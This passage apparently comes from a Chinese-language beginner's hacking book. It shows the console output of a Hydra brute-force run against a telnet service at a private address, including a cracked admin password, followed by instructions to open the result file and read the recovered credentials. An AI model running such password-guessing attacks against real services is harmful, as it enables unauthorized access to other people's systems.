 [DATA] attacking service telnet on port 23
[STATUS] 308.00 tries/min, 308 tries in 00:01h, 9508 todo in 00:31h
[23][telnet] host: 192.168.0.22 login: admin password: 2202553
[STATUS] 343.33 tries/min, 1030 tries in 00:03h, 8786 todo in 00:26h
[STATUS] 355.71 tries/min, 2490 tries in 00:07h, 7326 todo in 00:21h
[STATUS] 359.25 tries/min, 4311 tries in 00:12h, 5505 todo in 00:16h
[STATUS] 361.24 tries/min, 6141 tries in 00:17h, 3675 todo in 00:11h
[STATUS] attack finished for 192.168.0.22 <waiting for childs to finish>
Hydra <http://www.thc.org> finished at 2007-07-02 11:33:21
F:\黑客入门图书\hydra-5.4-win>
图 4.63
全部结束后，我们使用记事本打开result这个文件，就会看到破解出
里边了，如图4.64。